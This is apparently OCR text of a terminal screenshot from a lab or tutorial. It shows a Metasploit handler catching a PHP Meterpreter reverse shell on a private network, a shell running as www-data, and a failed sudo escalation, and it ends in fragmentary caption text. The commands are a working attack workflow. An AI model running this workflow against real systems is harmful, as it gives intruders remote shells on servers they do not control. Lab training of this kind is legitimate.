 root@GetCyber: /home/dan/Desktop/backdoors
msf6 >
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.177.45
lhost => 192.168.177.45
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.177.45:9001
[*] Sending stage (39927 bytes) to 192.168.177.48
[*] Meterpreter session 1 opened (192.168.177.45:9001 -> 192.168.177.48:50405) 25 15:23
:35 -0500
meterpreter > shell
Process 2520 created.
Channel 0 created.
whoami
www-data
sudo su
sudo: no tty present and no askpass program specified
D
Get Cyber
SHURE